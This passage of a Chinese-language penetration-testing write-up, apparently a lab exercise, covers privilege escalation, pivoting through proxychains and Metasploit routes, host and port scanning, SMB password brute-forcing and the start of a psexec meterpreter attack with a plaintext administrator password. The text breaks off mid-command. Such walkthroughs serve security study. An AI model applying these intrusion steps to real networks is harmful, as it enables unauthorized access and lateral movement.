-lcrypt\n```\n\n\n\n\n\n切换用户\n\n\n\n在使用此用户运行刚刚上线msf的payload,或者直接运行tmp目录下的后门,获得一个root权限的会话\n\n\n\n\n\n# 内网渗透\n\n## 代理\n\n查看ip发现有两个网段\n\n<img src=\"https://raw.githubusercontent.com/chencicici/images/main/202207240021466.png\" style=\"zoom:50%;\" />\n\n\n\n添加路由,将msf代理进内网,再起一个反向代理方便使用别的工具\n\n\n\n\n\nproxychains添加一个代理\n\n```bash\nvim /etc/proxychains4.conf\n```\n\n\n\n用nmap扫描存活主机和端口,要注意的是prxychains代理不了icmp流量,所以不能使用ping,只能用tcp去扫描\n\n\n\n\n\n也可以用msf自带的模块去扫描\n\n```bash\n# 扫描存活主机\nuse auxiliary/scanner/discovery/udp_probe\n```\n\n扫出三台存活主机\n\n\n\n\n\n```bash\n扫描端口\nuse auxiliary/scanner/discovery/udp_probe\n```\n\n\n\n\n\nnmap扫描的精确一点\n\n\n\n\n\n三台主机都为windows,10开启了53端口,推测为域控,20开启了1433 mssql,30和其余两台都存在smb服务,尝试永恒之蓝都不存在\n\n换个方法,尝试爆破smb用户,将上面获取到的两个密码放入密码文件进行爆破\n\n<img src=\"https://raw.githubusercontent.com/chencicici/images/main/202207240116897.png\" style=\"zoom:50%;\" />\n\n最后爆破出30、20的密码\n\n\n\n\n\n使用msf自带模块来攻击,要注意的是这里使用正向连接payload,因为我们使用加了代理\n\n```bash\nuse exploit/windows/smb/psexec\nset payload windows/x64/meterpreter/bind_tcp\nset SMBUser administrator\nset SMBPass 123qwe!ASD\nset RHOSTS 